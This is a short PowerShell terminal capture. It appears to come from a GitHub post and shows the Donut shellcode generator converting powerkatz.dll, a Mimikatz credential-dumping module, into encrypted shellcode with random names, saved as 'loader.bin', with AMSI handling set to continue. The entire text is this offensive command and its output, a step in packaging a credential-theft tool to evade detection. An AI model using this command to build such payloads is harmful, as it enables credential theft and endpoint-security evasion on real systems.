 PS C:\Users\刘俊\Desktop\donut> .\donut.exe -a 2 -m powershell_reflective_mimikatz D:\powerkatz.dll
[ Donut shellcode generator v0.9.3
[ Copyright (c) 2019 TheWover, Odzhan
[ Instance type : Embedded
[ Module file   : "D:\powerkatz.dll"
[ Entropy       : Random names + Encryption
[ File type     : DLL
[ Function      : powershell_reflective_mimikatz
[ Target CPU    : amd64
[ AMSI/WDLP     : continue
[ Shellcode     : "loader.bin"
PS C:\Users\刘俊\Desktop\donut>